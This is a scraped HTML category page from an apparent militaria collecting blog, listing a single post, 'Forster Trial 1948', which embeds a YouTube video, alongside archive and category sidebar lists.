

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaria19191938.org/category/forster/
body_size: 19317
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<title>forster | Militaria 1919-1938</title>
    <meta charset="UTF-8" />           
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://militaria19191938.org/xmlrpc.php" />    
    <link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Feed" href="https://militaria19191938.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Comments Feed" href="https://militaria19191938.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; forster Category Feed" href="https://militaria19191938.org/category/forster/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_source_sans-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_open_sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_bootstrap_css-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_style-css'  href='https:///militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
header, .widget_tag_cloud a:hover, .sticky-img, #primary-menu li ul li {background-color: ;} a:hover, #primary-menu li:hover a {color: ;}
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaria19191938.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaria19191938.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://militaria19191938.org/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><script async type="text/javascript" src="/satoc.js"></script>
<script type="text/javascript" src="/zeta.js"></script>
</head>
<body class="archive category category-forster category-1909">
<header role="banner">
	<div id="top-bar" role="navigation">
		<div class="container">
			<div class="row">
				<div id="site-description" class="col-xs-12 col-sm-12 col-md-12 col-lg-6">
					<p></p>
				</div>	
				<div class="col-sm-12 col-md-12 col-lg-6">			
					<form id="header-search" role="search" method="get" class="search-form form-inline" action="https://militaria19191938.org/">									
						<input type="search" class="search-field" value="" name="s" />				
						<button type="submit"><span class="glyphicon glyphicon-search"></span></button>
					</form>					
										
				</div>		
			</div>
		</div>
	</div>
	<div id="bot-bar" class="container">
		<div class="row">
			<div id="logo" class="col-md-12 col-lg-3">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>	
									<a href="https://militaria19191938.org/" rel="home">Militaria 1919-1938</a>
					
			</div>
			<div id="primary-menu" class="col-md-12 col-lg-9" role="navigation">
				<div class="collapse navbar-collapse">
									</div>
			</div>
		</div>
	</div>
</header>
<div id="content" class="container"><div class="row" role="main" >
	<div class="col-md-8">
		<article id="post-1044" class="post-1044 post type-post status-publish format-standard hentry category-forster tag-forster tag-trial">
				
	<h3 class="post-title"><a href="https://militaria19191938.org/2017/07/27/forster-trial-1948/" rel="bookmark">Forster Trial 1948</a></h3><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/jSZdzYyGKWU" frameborder="0" allowfullscreen></iframe>	
		<div class="post-meta clearfix post-meta-list">
		<p class="author-date">
			<span class="glyphicon glyphicon-user"></span> admin 
			<span class="glyphicon glyphicon-calendar"></span> July 27, 2017		
		</p>
		<p class="post-tags"><span class="glyphicon glyphicon-tags"></span><a href="https://militaria19191938.org/tag/forster/">forster</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/trial/">trial</a> <span class="slash"> / </span></p>	
			
	</div>	
		
</article>
<hr class="post-divider">		<div class="page-links"></div>	</div>
	<div id="primary-sidebar" class="col-md-4">
	<aside id="search-2" class="widget widget_search"><hr><form role="search" method="get" id="searchform" class="searchform" action="https://militaria19191938.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries"><hr>		<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://militaria19191938.org/2026/01/03/belgian-m1916-bayonet-with-scabbard/">Belgian M1916 Bayonet With Scabbard</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/02/an-american-paratrooper-s-nazi-souvenir-from-st-tropez-wwii-militaria/">An American Paratrooper S Nazi Souvenir From St Tropez Wwii Militaria</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/02/mobile-cadets-31st-signal-co-vintage-formal-military-ball-invitation-1936-2/">Mobile Cadets 31st Signal Co. Vintage Formal Military Ball Invitation 1936</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/01/collecting-the-gewehr-98-and-clones-after-ww1-u0026-the-disarming-of-the-people-act-germany-1920/">Collecting The Gewehr 98 And Clones After Ww1 U0026 The Disarming Of The People Act Germany 1920</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/01/1930-schofield-barracks-signal-corps-xmas-radio-greetings-docs-1929-notice/">1930 Schofield Barracks Signal Corps Xmas Radio Greetings Docs &#038; 1929 Notice</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><hr><h4>Archives</h4>		<ul>
	<li><a href='https://militaria19191938.org/2026/01/'>January 2026</a></li>
	<li><a href='https://militaria19191938.org/2025/12/'>December 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/11/'>November 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/10/'>October 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/09/'>September 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/08/'>August 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/07/'>July 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/06/'>June 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/05/'>May 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/04/'>April 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/03/'>March 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/02/'>February 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/01/'>January 2025</a></li>
	<li><a href='https://militaria19191938.org/2024/12/'>December 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/11/'>November 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/10/'>October 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/09/'>September 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/08/'>August 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/07/'>July 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/06/'>June 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/05/'>May 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/04/'>April 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/03/'>March 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/02/'>February 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/01/'>January 2024</a></li>
	<li><a href='https://militaria19191938.org/2023/12/'>December 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/11/'>November 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/10/'>October 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/09/'>September 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/08/'>August 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/07/'>July 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/06/'>June 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/05/'>May 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/04/'>April 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/03/'>March 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/02/'>February 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/01/'>January 2023</a></li>
	<li><a href='https://militaria19191938.org/2022/12/'>December 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/11/'>November 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/10/'>October 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/09/'>September 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/08/'>August 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/07/'>July 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/06/'>June 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/05/'>May 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/04/'>April 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/03/'>March 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/02/'>February 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/01/'>January 2022</a></li>
	<li><a href='https://militaria19191938.org/2021/12/'>December 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/11/'>November 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/10/'>October 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/09/'>September 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/08/'>August 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/07/'>July 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/06/'>June 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/05/'>May 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/04/'>April 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/03/'>March 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/02/'>February 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/01/'>January 2021</a></li>
	<li><a href='https://militaria19191938.org/2020/12/'>December 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/11/'>November 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/10/'>October 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/09/'>September 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/08/'>August 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/07/'>July 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/06/'>June 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/05/'>May 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/04/'>April 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/03/'>March 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/02/'>February 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/01/'>January 2020</a></li>
	<li><a href='https://militaria19191938.org/2019/12/'>December 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/11/'>November 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/10/'>October 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/09/'>September 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/08/'>August 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/07/'>July 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/06/'>June 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/05/'>May 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/04/'>April 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/03/'>March 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/02/'>February 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/01/'>January 2019</a></li>
	<li><a href='https://militaria19191938.org/2018/12/'>December 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/11/'>November 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/10/'>October 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/09/'>September 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/08/'>August 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/07/'>July 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/06/'>June 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/05/'>May 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/04/'>April 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/03/'>March 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/02/'>February 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/01/'>January 2018</a></li>
	<li><a href='https://militaria19191938.org/2017/12/'>December 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/11/'>November 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/10/'>October 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/09/'>September 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/08/'>August 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/07/'>July 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/06/'>June 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/05/'>May 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/04/'>April 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/03/'>March 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/02/'>February 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/01/'>January 2017</a></li>
	<li><a href='https://militaria19191938.org/2016/12/'>December 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/11/'>November 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/10/'>October 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/09/'>September 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/08/'>August 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/07/'>July 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/06/'>June 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/05/'>May 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/04/'>April 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/03/'>March 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/02/'>February 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><hr><h4>Section</h4>		<ul>
	<li class="cat-item cat-item-264"><a href="https://militaria19191938.org/category/amazing/" >-amazing-</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://militaria19191938.org/category/102nd/" >102nd</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://militaria19191938.org/category/111th/" >111th</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://militaria19191938.org/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://militaria19191938.org/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://militaria19191938.org/category/152nd/" >152nd</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://militaria19191938.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaria19191938.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-8843"><a href="https://militaria19191938.org/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://militaria19191938.org/category/1916-20/" >1916-20</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://militaria19191938.org/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://militaria19191938.org/category/1919-39/" >1919-39</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaria19191938.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://militaria19191938.org/category/1920s-1930s/" >1920&#039;s-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-8693"><a href="https://militaria19191938.org/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaria19191938.org/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://militaria19191938.org/category/192030s/" >192030&#039;s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://militaria19191938.org/category/1920s-30s/" >1920s-30s</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://militaria19191938.org/category/1921-1924/" >1921-1924</a>
</li>
	<li class="cat-item cat-item-8979"><a href="https://militaria19191938.org/category/1921-1929/" >1921-1929</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://militaria19191938.org/category/1922-1924/" >1922-1924</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://militaria19191938.org/category/1922-33/" >1922-33</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://militaria19191938.org/category/1924s/" >1924&#039;s</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaria19191938.org/category/1924-1931/" >1924-1931</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://militaria19191938.org/category/1924-1937/" >1924-1937</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaria19191938.org/category/1926-1932/" >1926-1932</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaria19191938.org/category/1927-29/" >1927-29</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://militaria19191938.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://militaria19191938.org/category/1932-3/" >1932-3</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://militaria19191938.org/category/1934-35/" >1934-35</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://militaria19191938.org/category/1935s/" >1935&#039;s</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://militaria19191938.org/category/1935-1938/" >1935-1938</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://militaria19191938.org/category/1936-37/" >1936-37</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://militaria19191938.org/category/1938/" >1938-</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://militaria19191938.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://militaria19191938.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://militaria19191938.org/category/1ww2/" >1ww2</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://militaria19191938.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaria19191938.org/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://militaria19191938.org/category/211b/" >211b</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaria19191938.org/category/237b/" >237b</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaria19191938.org/category/23rd/" >23rd</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://militaria19191938.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://militaria19191938.org/category/28th/" >28th</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://militaria19191938.org/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://militaria19191938.org/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://militaria19191938.org/category/316th/" >316th</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://militaria19191938.org/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://militaria19191938.org/category/412th/" >412th</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://militaria19191938.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaria19191938.org/category/519th/" >519th</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaria19191938.org/category/522nd/" >522nd</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://militaria19191938.org/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://militaria19191938.org/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://militaria19191938.org/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://militaria19191938.org/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://militaria19191938.org/category/57th/" >57th</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://militaria19191938.org/category/60fps/" >60fps</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaria19191938.org/category/640u/" >640u</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://militaria19191938.org/category/644b/" >644b</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://militaria19191938.org/category/654u/" >654u</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://militaria19191938.org/category/686p/" >686p</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://militaria19191938.org/category/687b/" >687b</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://militaria19191938.org/category/7095-1923/" >7095-1923</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://militaria19191938.org/category/7291930s/" >7291930&#039;s</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://militaria19191938.org/category/737c/" >737c</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaria19191938.org/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaria19191938.org/category/823c/" >823c</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://militaria19191938.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaria19191938.org/category/a0136/" >a0136</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaria19191938.org/category/a642/" >a642</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaria19191938.org/category/abyssinians/" >abyssinians</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://militaria19191938.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://militaria19191938.org/category/adriatic/" >adriatic</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://militaria19191938.org/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://militaria19191938.org/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-8972"><a href="https://militaria19191938.org/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://militaria19191938.org/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://militaria19191938.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaria19191938.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://militaria19191938.org/category/airplanes/" >airplanes</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://militaria19191938.org/category/airship/" >airship</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://militaria19191938.org/category/aizsargi/" >aizsargi</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://militaria19191938.org/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://militaria19191938.org/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaria19191938.org/category/albanian/" >albanian</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://militaria19191938.org/category/alcano/" >alcano</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://militaria19191938.org/category/allach/" >allach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://militaria19191938.org/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://militaria19191938.org/category/almirante/" >almirante</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://militaria19191938.org/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaria19191938.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://militaria19191938.org/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://militaria19191938.org/category/amblem/" >amblem</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaria19191938.org/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://militaria19191938.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://militaria19191938.org/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaria19191938.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaria19191938.org/category/an6510/" >an6510</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaria19191938.org/category/anarchistic/" >anarchistic</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://militaria19191938.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://militaria19191938.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://militaria19191938.org/category/annam/" >annam</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://militaria19191938.org/category/anschluss/" >anschluss</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://militaria19191938.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://militaria19191938.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaria19191938.org/category/antisemitismus/" >antisemitismus</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://militaria19191938.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://militaria19191938.org/category/antoni/" >antoni</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaria19191938.org/category/april/" >april</a>
</li>
